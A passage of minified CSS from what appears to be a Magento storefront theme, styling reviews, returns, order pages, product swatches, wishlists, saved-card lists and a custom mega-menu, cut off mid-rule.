.block-title strong{font-weight:300;line-height:1.1;font-size:2.5rem;margin-top:2.25rem;margin-bottom:1.8rem}.review-item{border-bottom:1px solid #c9c9c9;margin:0;padding:18px 0}.review-item:after{clear:both;content:'';display:table}.review-item:last-child{border-width:0}.review-ratings{display:table;margin-bottom:9px;max-width:100%}.review-author{display:inline}.review-title{font-weight:300;line-height:1.1;font-size:1.7rem;margin-top:1.35rem;margin-bottom:.9rem;margin:0 0 18px}.review-content{margin-bottom:18px}.block-reward-info .reward-rates:not(:last-child),.block-reward-info .reward-limit:not(:last-child),.block-reward-info .reward-expiring:not(:last-child){margin-bottom:22.5px}.block-reward-info .reward-rates .title,.block-reward-info .reward-limit .title,.block-reward-info .reward-expiring .title{display:inline-block;margin-bottom:9px}.form-create-return .field .control>span,.form-create-return .field address{display:inline-block;padding-top:6px}.form-create-return .additional:first-child{margin-top:0}.form-create-return .additional .field:nth-last-child(2){margin-bottom:0}.form-create-return .additional .field:last-child{margin-top:18px}.form-create-return .field.comment{margin-top:55px}.block-returns-comments .returns-comments dt,.block-returns-comments .returns-comments dd{margin:0}.block-returns-comments .returns-comments dt{font-weight:400}.block-returns-comments .returns-comments dd{margin-bottom:15px}.block-returns-comments .returns-comments dd:last-child{margin-bottom:0}.block-returns-comments .fieldset{margin-bottom:20px}.magento-rma-returns-returns .page-title-wrapper .page-title,.magento-rma-guest-returns .page-title-wrapper .page-title,.magento-rma-returns-view .page-title-wrapper .page-title{margin-right:25px}.order-links{border-bottom:1px solid #d1d1d1;margin-bottom:10px}.order-links .item{display:inline-block;margin-right:20px}.order-actions-toolbar .action{margin:0 20px 0 0}.order-details-items{border-bottom:1px solid #d1d1d1;margin-bottom:20px;padding-bottom:10px}.order-details-items .order-title>strong{font-weight:300;line-height:1.1;font-size:1.7rem;margin-top:1.35rem;margin-bottom:.9rem;display:inline-block}.order-details-items .items-qty .item{white-space:nowrap}.order-details-items .items-qty .title:after{content:': '}.order-details-items .table-order-items .product-item-name{margin-top:0}.order-details-items .table-order-items tbody+tbody{border-top:1px solid #d1d1d1}.order-details-items .item-options dt{margin:0}.order-details-items .item-options dd{margin:0 0 15px}.order-details-items .item-options.links dt{display:inline-block}.order-details-items .item-options.links dt:after{content:': '}.order-details-items .item-options.links dd{margin:0}.order-pager-wrapper .toolbar-amount{padding-top:3px}.order-pager-wrapper .pages-items .item:first-child,.order-pager-wrapper .pages-items .item:last-child{margin-right:0}.order-actions-toolbar{margin-bottom:25px}.order-actions-toolbar .action{margin-right:30px}.order-actions-toolbar .action.print{margin:0}.page-title-wrapper .order-date{margin:0 0 18px}.account .page-title-wrapper .page-title,[class^='sales-guest-'] .page-title-wrapper .page-title,.sales-guest-view .page-title-wrapper .page-title{margin-right:22.5px}.form-orders-search .field.email,.form-orders-search .field.zip{margin-bottom:0}.block-reorder .product-item .checkbox{position:relative;top:2px;vertical-align:baseline}.block-reorder .product-item .field.item{display:inline-block}.block-reorder .product-item-name{display:inline-block}.block-reorder .actions-toolbar{margin:17px 0;max-width:178px}.block-order-details-comments{margin:0 0 40px}.block-order-details-comments .comment-date{font-weight:600}.block-order-details-comments .comment-content{line-height:1.6;margin:0 0 20px}.block-order-details-view .box-content .payment-method .title{font-weight:400}.block-order-details-view .box-content .payment-method .content{margin:0}.block-order-details-view .box-content .payment-method .content>strong{font-weight:400}.block-order-details-view .box-content .payment-method .content>strong:after{content:': '}.order-tracking{border-bottom:1px solid #d1d1d1;margin:0;padding:20px 0}.order-tracking .tracking-title{display:inline-block}.order-tracking .tracking-content{display:inline-block;margin:0 0 0 5px}.opc-wrapper .form-discount{max-width:500px}.action.mailto.friend{margin-left:-7px;display:inline-block;text-decoration:none}.action.mailto.friend:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:inherit;content:'\e61d';font-family:'icons-blank-theme';vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.action.mailto.friend span{display:inline-block;line-height:28px;vertical-align:top}.swatch-attribute-label{font-weight:700;position:relative}.swatch-attribute-label.required{padding-right:9px}.swatch-attribute-label[data-required='1']:after{color:#e02b27;content:'*';font-size:13px;font-weight:700;position:absolute;right:-11px;top:-2px}.swatch-attribute-selected-option{color:#646464;padding-left:17px}.swatch-attribute-options{margin:9px 0}.swatch-attribute-options:focus{box-shadow:none}.swatch-attribute-options .swatch-option-tooltip-layered .title{color:#282828;bottom:-5px;height:20px;left:0;margin-bottom:9px;position:absolute;text-align:center;width:100%}.swatch-attribute.size .swatch-option,.swatch-attribute.manufacturer .swatch-option{background:#f0f0f0;color:#949494}.swatch-attribute.size .swatch-option.selected,.swatch-attribute.manufacturer .swatch-option.selected{background:#fff;border:1px solid #fff;color:#333}.swatch-option{border:1px solid #dadada;cursor:pointer;float:left;height:20px;margin:0 9px 4.5px 0;max-width:100%;min-width:30px;overflow:hidden;padding:1px 2px;position:relative;text-align:center;text-overflow:ellipsis}.swatch-option:focus{box-shadow:0 0 3px 1px #68a8e0}.swatch-option.text{background:#f0f0f0;color:#686868;font-size:12px;font-weight:700;line-height:20px;margin-right:7px;min-width:22px;padding:4px 8px}.swatch-option.text.selected{background-color:#fff}.swatch-option.selected{outline:2px solid #c19d59;border:1px solid #fff;color:#333}.swatch-option:not(.disabled):hover{border:1px solid #fff;color:#333;outline:1px solid #999}.swatch-option.image:not(.disabled):hover,.swatch-option.color:not(.disabled):hover{border:1px solid #fff;outline:2px solid #a17e3c}.swatch-option.disabled{box-shadow:unset;cursor:default;pointer-events:none}.swatch-option.disabled:after{background:linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-moz-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-ms-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-o-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255,255,255,0)), color-stop(42%, rgba(255,255,255,0)), color-stop(43%, #fff), color-stop(46%, #fff), color-stop(47%, #ff5216), color-stop(53%, #ff5216), color-stop(54%, #fff), color-stop(57%, #fff), color-stop(58%, rgba(255,255,255,0)), color-stop(100%, rgba(255,255,255,0)));background:-webkit-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);bottom:0;content:'';filter:'progid:DXImageTransform.Microsoft.gradient(startColorstr=#00ffffff, endColorstr=#00ffffff, GradientType=1)';left:0;position:absolute;right:0;top:0}.swatch-option-disabled{border:0;cursor:default;outline:none !important}.swatch-option-disabled:after{-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);transform:rotate(-30deg);background:#e02b27;content:'';height:2px;left:-4px;position:absolute;top:10px;width:42px;z-index:995}.swatch-option-loading{content:url('../images/loader-2.gif')}.swatch-option-tooltip{border:1px solid #dadada;color:#949494;background:#fff;display:none;max-height:100%;min-height:20px;min-width:20px;padding:4.5px;position:absolute;text-align:center;z-index:999}.swatch-option-tooltip .corner,.swatch-option-tooltip-layered .corner{bottom:0;height:8px;left:40%;position:absolute}.swatch-option-tooltip .corner:before,.swatch-option-tooltip-layered .corner:before,.swatch-option-tooltip .corner:after,.swatch-option-tooltip-layered .corner:after{border-style:solid;content:'';font-size:1px;height:0;position:relative;width:0}.swatch-option-tooltip .corner:before,.swatch-option-tooltip-layered .corner:before{border-color:#adadad transparent transparent transparent;border-width:8px 8.5px 0 8.5px;left:0;top:2px}.swatch-option-tooltip .corner:after,.swatch-option-tooltip-layered .corner:after{border-color:#fff transparent transparent transparent;border-width:7px 7.5px 0 7.5px;left:-15px;top:1px}.swatch-option-tooltip .image,.swatch-option-tooltip-layered .image{display:block;height:130px;margin:0 auto;width:130px}.swatch-option-tooltip-layered{background:#fff;border:1px solid #dadada;color:#949494;display:none;left:-47px;position:absolute;width:140px;z-index:999}.swatch-option-tooltip .title{color:#282828;display:block;max-height:200px;min-height:20px;overflow:hidden;text-align:center}.swatch-option-link-layered{margin:0 !important;padding:0 !important;position:relative}.swatch-option-link-layered:focus>div{box-shadow:0 0 3px 1px #68a8e0}.swatch-option-link-layered:hover>.swatch-option-tooltip-layered{display:block}.swatch-opt{margin:18px 0}.swatch-opt-listing{margin-bottom:9px}.swatch-more{display:inline-block;margin:2px 0;padding:2px;position:static}.swatch-visual-tooltip-layered{height:160px;top:-170px}.swatch-textual-tooltip-layered{height:30px;top:-40px}.swatch-input{left:-1000px;position:absolute;visibility:hidden}.clearfix:after{clear:both;content:'';display:block;height:0;visibility:hidden}.block-collapsible-nav .content{background:#f5f5f5;padding:15px 0}.block-collapsible-nav .item{margin:3px 0 0}.block-collapsible-nav .item:first-child{margin-top:0}.block-collapsible-nav .item a,.block-collapsible-nav .item>strong{border-left:3px solid transparent;color:#575757;display:block;padding:5px 18px 5px 15px}.block-collapsible-nav .item a{text-decoration:none}.block-collapsible-nav .item a:hover{background:#e8e8e8}.block-collapsible-nav .item.current a,.block-collapsible-nav .item.current>strong{border-color:#c19d59;color:#333;font-weight:600}.block-collapsible-nav .item.current a{border-color:#c19d59}.block-collapsible-nav .item .delimiter{border-top:1px solid #e1e1e1;display:block;margin:9px 1.8rem}body{background-color:#fff}.page-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;min-height:100vh}.page-main{-webkit-flex-grow:1;flex-grow:1}.page-header{border-bottom:1px solid #d1d1d1;margin-bottom:18px}.header.content{padding-top:9px;position:relative}.logo{float:left;margin:0 0 9px 36px;max-width:50%;position:relative;z-index:5}.logo img{display:block;height:auto}.page-print .logo{float:none}.page-main>.page-title-wrapper .page-title+.action{margin-top:27px}.action.skip:focus{background:#f0f0f0;padding:9px;box-sizing:border-box;left:0;position:absolute;text-align:center;top:0;width:100%;z-index:15}.action-skip-wrapper{height:0;position:relative}.message.global p{margin:0}.message.global.noscript,.message.global.cookie{margin:0 0 9px;padding:9px 18px;display:block;line-height:1.2em;font-size:1.3rem;background:#ffee9c;border-color:#d6ca8e;color:#333;margin:0}.message.global.noscript a,.message.global.cookie a{color:#333}.message.global.noscript a:hover,.message.global.cookie a:hover{color:#666}.message.global.noscript a:active,.message.global.cookie a:active{color:#333}.message.global.cookie{bottom:0;left:0;position:fixed;right:0;z-index:3}.message.global.cookie .actions{margin-top:9px}.message.global.demo{margin:0 0 9px;padding:9px 18px;display:block;line-height:1.2em;font-size:1.3rem;background:#ff0101;border-color:none;color:#fff;margin-bottom:0;text-align:center}.message.global.demo a{color:#333}.message.global.demo a:hover{color:#666}.message.global.demo a:active{color:#333}.page-footer{margin-top:auto}.footer.content{border-top:1px solid #d1d1d1;margin-top:25px;padding-bottom:25px;padding-top:25px}.footer.content .links>li{margin:0 0 8px}.footer.content .switcher-store{margin:0 0 30px}.footer .copyright,.footer .bugs{display:block;margin:20px 0 0}.page-header .panel.wrapper .switcher,.page-footer .switcher{margin-right:10px}.page-header .panel.wrapper .switcher .options,.page-footer .switcher .options{display:inline-block;position:relative}.page-header .panel.wrapper .switcher .options:before,.page-footer .switcher .options:before,.page-header .panel.wrapper .switcher .options:after,.page-footer .switcher .options:after{content:'';display:table}.page-header .panel.wrapper .switcher .options:after,.page-footer .switcher .options:after{clear:both}.page-header .panel.wrapper .switcher .options .action.toggle,.page-footer .switcher .options .action.toggle{padding:0;cursor:pointer;display:inline-block;text-decoration:none}.page-header .panel.wrapper .switcher .options .action.toggle>span,.page-footer .switcher .options .action.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.page-header .panel.wrapper .switcher .options .action.toggle:after,.page-footer .switcher .options .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.page-header .panel.wrapper .switcher .options .action.toggle:hover:after,.page-footer .switcher .options .action.toggle:hover:after{color:inherit}.page-header .panel.wrapper .switcher .options .action.toggle:active:after,.page-footer .switcher .options .action.toggle:active:after{color:inherit}.page-header .panel.wrapper .switcher .options .action.toggle.active,.page-footer .switcher .options .action.toggle.active{display:inline-block;text-decoration:none}.page-header .panel.wrapper .switcher .options .action.toggle.active>span,.page-footer .switcher .options .action.toggle.active>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.page-header .panel.wrapper .switcher .options .action.toggle.active:after,.page-footer .switcher .options .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e621';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.page-header .panel.wrapper .switcher .options .action.toggle.active:hover:after,.page-footer .switcher .options .action.toggle.active:hover:after{color:inherit}.page-header .panel.wrapper .switcher .options .action.toggle.active:active:after,.page-footer .switcher .options .action.toggle.active:active:after{color:inherit}.page-header .panel.wrapper .switcher .options ul.dropdown,.page-footer .switcher .options ul.dropdown{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:160px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.page-header .panel.wrapper .switcher .options ul.dropdown li,.page-footer .switcher .options ul.dropdown li{margin:0;padding:0}.page-header .panel.wrapper .switcher .options ul.dropdown li:hover,.page-footer .switcher .options ul.dropdown li:hover{background:#e8e8e8;cursor:pointer}.page-header .panel.wrapper .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before,.page-header .panel.wrapper .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.page-header .panel.wrapper .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.page-header .panel.wrapper .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.page-header .panel.wrapper .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before{left:10px;top:-12px}.page-header .panel.wrapper .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{left:9px;top:-14px}.page-header .panel.wrapper .switcher .options.active,.page-footer .switcher .options.active{overflow:visible}.page-header .panel.wrapper .switcher .options.active ul.dropdown,.page-footer .switcher .options.active ul.dropdown{display:block}.page-header .panel.wrapper .switcher .options ul.dropdown a,.page-footer .switcher .options ul.dropdown a{display:block;padding:8px}.page-header .panel.wrapper .switcher .options ul.dropdown a:hover,.page-footer .switcher .options ul.dropdown a:hover{text-decoration:none}.page-header .panel.wrapper .switcher li,.page-footer .switcher li{font-size:12px;margin:0}.page-header .panel.wrapper .switcher strong,.page-footer .switcher strong{font-weight:400}.widget{clear:both}.page-header .widget.block,.page-footer .widget.block{margin:18px 0}.ui-datepicker td{padding:0}.cookie-status-message{display:none}.my-credit-cards .status{font-style:italic}.my-credit-cards .action.delete{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#333;text-decoration:none;background:none;border:0;display:inline}.my-credit-cards .action.delete:focus,.my-credit-cards .action.delete:active{background:none;border:none}.my-credit-cards .action.delete:hover{background:none;border:none}.my-credit-cards .action.delete.disabled,.my-credit-cards .action.delete[disabled],fieldset[disabled] .my-credit-cards .action.delete{pointer-events:none;opacity:.5}.my-credit-cards .action.delete:visited{color:#333;text-decoration:none}.my-credit-cards .action.delete:hover{color:#666;text-decoration:none}.my-credit-cards .action.delete:active{color:#333;text-decoration:none}.my-credit-cards .action.delete:hover,.my-credit-cards .action.delete:active,.my-credit-cards .action.delete:focus{background:none;border:0}.my-credit-cards .action.delete.disabled,.my-credit-cards .action.delete[disabled],fieldset[disabled] .my-credit-cards .action.delete{color:#333;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.my-credit-cards-popup .modal-footer{text-align:right}.my-credit-cards-popup .action.secondary{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#333;text-decoration:none;background:none;border:0;display:inline;margin-right:18px}.my-credit-cards-popup .action.secondary:focus,.my-credit-cards-popup .action.secondary:active{background:none;border:none}.my-credit-cards-popup .action.secondary:hover{background:none;border:none}.my-credit-cards-popup .action.secondary.disabled,.my-credit-cards-popup .action.secondary[disabled],fieldset[disabled] .my-credit-cards-popup .action.secondary{pointer-events:none;opacity:.5}.my-credit-cards-popup .action.secondary:visited{color:#333;text-decoration:none}.my-credit-cards-popup .action.secondary:hover{color:#666;text-decoration:none}.my-credit-cards-popup .action.secondary:active{color:#333;text-decoration:none}.my-credit-cards-popup .action.secondary:hover,.my-credit-cards-popup .action.secondary:active,.my-credit-cards-popup .action.secondary:focus{background:none;border:0}.my-credit-cards-popup .action.secondary.disabled,.my-credit-cards-popup .action.secondary[disabled],fieldset[disabled] .my-credit-cards-popup .action.secondary{color:#333;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.minilist .weee{display:table-row;font-size:1.1rem}.minilist .weee:before{display:none}.price-container.weee:before{display:none}.toolbar.wishlist-toolbar .limiter{float:right}.toolbar.wishlist-toolbar .main .pages{display:inline-block;position:relative;z-index:0}.toolbar.wishlist-toolbar .toolbar-amount,.toolbar.wishlist-toolbar .limiter{display:inline-block;z-index:1}.product-items .action.towishlist:before,.products.list.items .action.towishlist:before,.table-comparison .action.towishlist:before{content:'\e601'}.account .table-wrapper .data.table.wishlist>thead>tr>th,.account .table-wrapper .data.table.wishlist>tbody>tr>th,.account .table-wrapper .data.table.wishlist>tfoot>tr>th,.account .table-wrapper .data.table.wishlist>thead>tr>td,.account .table-wrapper .data.table.wishlist>tbody>tr>td,.account .table-wrapper .data.table.wishlist>tfoot>tr>td{border-top:1px solid #d1d1d1}.account .table-wrapper .data.table.wishlist>caption+thead>tr:first-child>th,.account .table-wrapper .data.table.wishlist>colgroup+thead>tr:first-child>th,.account .table-wrapper .data.table.wishlist>thead:first-child>tr:first-child>th,.account .table-wrapper .data.table.wishlist>caption+thead>tr:first-child>td,.account .table-wrapper .data.table.wishlist>colgroup+thead>tr:first-child>td,.account .table-wrapper .data.table.wishlist>thead:first-child>tr:first-child>td{border-top:0}.account .table-wrapper .data.table.wishlist>tbody+tbody{border-top:1px solid #d1d1d1}.account .table-wrapper .data.table.wishlist thead>tr>th{border-bottom:0}.account .table-wrapper .data.table.wishlist tbody>tr:last-child>td{border-bottom:1px solid #d1d1d1}.account .table-wrapper .data.table.wishlist .product.name{display:inline-block;margin-bottom:9px}.account .table-wrapper .data.table.wishlist .box-tocart{margin:9px 0}.account .table-wrapper .data.table.wishlist .box-tocart .qty{vertical-align:middle}.account .table-wrapper .data.table.wishlist .col.item{width:50%}.account .table-wrapper .data.table.wishlist .col.photo{max-width:150px}.account .table-wrapper .data.table.wishlist .col.selector{max-width:15px}.account .table-wrapper .data.table.wishlist textarea{margin:9px 0}.account .table-wrapper .data.table.wishlist .input-text.qty{margin-bottom:9px}.account .table-wrapper .data.table.wishlist .action.primary{vertical-align:top}.account .table-wrapper .data.table.wishlist .price{font-weight:700}.block-wishlist .product-item-name{margin-right:22.5px}.products-grid.wishlist .product-item{margin-left:2%;width:calc((100% - 4%) / 3)}.products-grid.wishlist .product-item:nth-child(3n + 1){margin-left:0}.products-grid.wishlist .product-item-photo{display:block;margin-bottom:9px}.products-grid.wishlist .product-item-name{margin-top:0}.products-grid.wishlist .product-item .price-box{margin:0}.products-grid.wishlist .product-item-comment{display:block;height:42px;margin:9px 0}.products-grid.wishlist .product-item-actions>*{margin-right:15px}.products-grid.wishlist .product-item-actions>*:last-child{margin-right:0}.products-grid.wishlist .product-item .box-tocart input.qty{height:32px}@media (min-width:768px){.hlm-topmenu.navigation>ul{position:relative}.hlm-topmenu.navigation>ul:after{disaply:table;content:'';clear:both}.hlm-topmenu.navigation ul li.level0.parent>a{position:relative}.hlm-topmenu.navigation ul li.level0.parent>a:after{content:'\e622';font-family:'icons-blank-theme';position:absolute;right:5px;font-size:22px}.hlm-topmenu.navigation ul li.level0 .subchildmenu li.parent>a{position:relative}.hlm-topmenu.navigation ul li.level0 .subchildmenu li.parent>a:after{content:'\e622';font-family:'icons-blank-theme';position:absolute;right:10px;font-size:22px;top:10px}.hlm-topmenu.navigation div.submenu ul li.parent>a{position:relative}.hlm-topmenu.navigation div.submenu ul li.parent>a:after{line-height:18px}.hlm-topmenu.navigation .open-children-toggle{display:none}.hlm-topmenu.navigation span.cat-label{position:absolute;text-transform:uppercase;font:inherit;font-size:9px;padding:2px;border-radius:2px;line-height:1;color:#fff}.hlm-topmenu.navigation span.cat-label:before{content:"";position:absolute;width:3px;height:3px;border:3px solid transparent}.hlm-topmenu.navigation span.cat-label.cat-label-label1{background-color:#0cc485}.hlm-topmenu.navigation span.cat-label.cat-label-label2{background-color:#eb2771}.hlm-topmenu.navigation span.cat-label.cat-label-label3{background-color:#0ae3eb}.hlm-topmenu.navigation a:hover>span>span.cat-label{text-decoration:none}.hlm-topmenu.navigation li>a>span{position:relative}.hlm-topmenu.navigation li.level0>.level-top{transition-delay:0s !important}.hlm-topmenu.navigation li.level0>a>span.cat-label{top:0;right:14px;border:none !important}.hlm-topmenu.navigation li.level0>a>span.cat-label:before{left:3px;bottom:-6px}.hlm-topmenu.navigation li.level0>a>span.cat-label.cat-label-label1:before{border-top-color:#0cc485}.hlm-topmenu.navigation li.level0>a>span.cat-label.cat-label-label2:before{border-top-color:#eb2771}.hlm-topmenu.navigation li.level0>a>span.cat-label.cat-label-label3:before{border-top-color:#0ae3eb}.hlm-topmenu.navigation li .subchildmenu li>a>span>span.cat-label{top:3px;right:-35px}.hlm-topmenu.navigation li .subchildmenu li>a>span>span.cat-label:before{left:-6px;bottom:3px}.hlm-topmenu.navigation li .subchildmenu li>a>span>span.cat-label.cat-label-label1:before{border-right-color:#0cc485}.hlm-topmenu.navigation li .subchildmenu li>a>span>span.cat-label.cat-label-label2:before{border-right-color:#eb2771}.hlm-topmenu.navigation li .subchildmenu li>a>span>span.cat-label.cat-label-label3:before{border-right-color:#0ae3eb}.hlm-topmenu.navigation .subchildmenu.mega-columns>li{float:left;padding:0 5px;box-sizing:border-box}.hlm-topmenu.navigation .subchildmenu.mega-columns.columns1>li{float:none}.hlm-topmenu.navigation .subchildmenu.mega-columns.columns2>li{width:50%}.hlm-topmenu.navigation .subchildmenu.mega-columns.columns2>li:nth-child(2n+1){clear:both}.hlm-topmenu.navigation .subchildmenu.mega-columns.columns3>li{width:33.33%}.hlm-topmenu.navigation .subchildmenu.mega-columns.columns3>li:nth-child(3n+1){clear:both}.hlm-topmenu.navigation .subchildmenu.mega-columns.columns4>li{width:25%}.hlm-topmenu.navigation .subchildmenu.mega-columns.columns4>li:nth-child(4n+1){clear:both}.hlm-topmenu.navigation .subchildmenu.mega-columns.columns5>li{width:20%}.hlm-topmenu.navigation .subchildmenu.mega-columns.columns5>li:nth-child(5n+1){clear:both}.hlm-topmenu.navigation .subchildmenu.mega-columns.columns6>li{width:16.66%}.hlm-topmenu.navigation .subchildmenu.mega-columns.columns6>li:nth-child(6n+1){clear:both}.hlm-topmenu.navigation li.level0{transition-delay:0s;transition:.2s opacity}.hlm-topmenu.navigation li.level0.fl-left{float:left}.hlm-topmenu.navigation li.level0.fl-right{float:right}.hlm-topmenu.navigation li.level0.fl-right.staticwidth .submenu{left:auto;right:0;border-radius:0}.hlm-topmenu.navigation li.level0 .submenu{display:block;visibility:hidden;opacity:0;transition:.2s opacity}.hlm-topmenu.navigation li.level0 .submenu>ul{margin-top:0}.hlm-topmenu.navigation li.level0 .submenu>ul:before,.hlm-topmenu.navigation li.level0 .submenu>ul:after{display:none}.hlm-topmenu.navigation li.level0.parent>.submenu.popup-left{left:auto;right:0;border-radius:0}.hlm-topmenu.navigation li.level0 .row{margin-left:-5px;margin-right:-5px}.hlm-topmenu.navigation li.level0 .col-sm-1,.hlm-topmenu.navigation li.level0 .col-sm-2,.hlm-topmenu.navigation li.level0 .col-sm-3,.hlm-topmenu.navigation li.level0 .col-sm-4,.hlm-topmenu.navigation li.level0 .col-sm-5,.hlm-topmenu.navigation li.level0 .col-sm-6,.hlm-topmenu.navigation li.level0 .col-sm-7,.hlm-topmenu.navigation li.level0 .col-sm-8,.hlm-topmenu.navigation li.level0 .col-sm-9,.hlm-topmenu.navigation li.level0 .col-sm-10,.hlm-topmenu.navigation li.level0 .col-sm-11,.hlm-topmenu.navigation li.level0 .col-sm-12{padding-left:5px;padding-right:5px;box-sizing:border-box}.hlm-topmenu.navigation li.level0.fullwidth{position:static}.hlm-topmenu.navigation li.level0.fullwidth>.submenu{width:100%;border-radius:0;box-sizing:border-box}.hlm-topmenu.navigation li.level0.fullwidth>.submenu,.hlm-topmenu.navigation li.level0.staticwidth>.submenu{padding:5px 8px 15px;left:0;transition:top .3s ease 0s}.hlm-topmenu.navigation li.level0.fullwidth:hover>.submenu,.hlm-topmenu.navigation li.level0.staticwidth:hover>.submenu{visibility:visible;opacity:1;top:100%}.hlm-topmenu.navigation li.level0.fullwidth .submenu li.parent>a:after,.hlm-topmenu.navigation li.level0.staticwidth .submenu li.parent>a:after{display:none}.hlm-topmenu.navigation li.level0.fullwidth .submenu li.level1>a,.hlm-topmenu.navigation li.level0.staticwidth .submenu li.level1>a{font-size:14px;font-weight:600;text-transform:uppercase;margin-top:10px}.hlm-topmenu.navigation li.level0.fullwidth .submenu li.level1 .subchildmenu .subchildmenu,.hlm-topmenu.navigation li.level0.staticwidth .submenu li.level1 .subchildmenu .subchildmenu{padding-left:10px}.hlm-topmenu.navigation li.level0.fullwidth .submenu li.level1>.menu-thumb-img,.hlm-topmenu.navigation li.level0.staticwidth .submenu li.level1>.menu-thumb-img{margin:10px 0 -5px}.hlm-topmenu.navigation li.level0.fullwidth .submenu .subchildmenu .subchildmenu,.hlm-topmenu.navigation li.level0.staticwidth .submenu .subchildmenu .subchildmenu{padding:5px 0}.hlm-topmenu.navigation li.level0.fullwidth .submenu a,.hlm-topmenu.navigation li.level0.staticwidth .submenu a{padding:8px 20px;line-height:1;font-size:13px}.hlm-topmenu.navigation li.level0.fullwidth .submenu a:hover>span,.hlm-topmenu.navigation li.level0.staticwidth .submenu a:hover>span{text-decoration:none}.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-top-block a,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-top-block a,.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-left-block a,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-left-block a,.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-right-block a,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-right-block a,.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-bottom-block a,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-bottom-block a{display:inline}.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-top-block a:hover,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-top-block a:hover,.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-left-block a:hover,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-left-block a:hover,.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-right-block a:hover,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-right-block a:hover,.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-bottom-block a:hover,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-bottom-block a:hover{text-decoration:none}.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-top-block a.btn-default,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-top-block a.btn-default,.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-left-block a.btn-default,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-left-block a.btn-default,.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-right-block a.btn-default,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-right-block a.btn-default,.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-bottom-block a.btn-default,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-bottom-block a.btn-default{background-color:#08c;color:#fff}.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-top-block a.btn-default:hover,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-top-block a.btn-default:hover,.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-left-block a.btn-default:hover,.hlm-topmenu.navigation 